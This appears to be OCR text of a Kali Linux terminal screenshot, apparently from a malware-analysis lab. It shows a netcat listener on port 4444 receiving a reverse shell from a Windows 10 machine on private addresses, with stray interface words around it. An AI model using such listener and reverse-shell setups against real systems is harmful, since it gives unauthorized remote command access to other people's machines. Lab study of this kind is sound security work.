 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lv -p 4444
listening on [any] 4444 ...
10.0.2.13: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 49698
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Malware Analysis\Desktop>
File System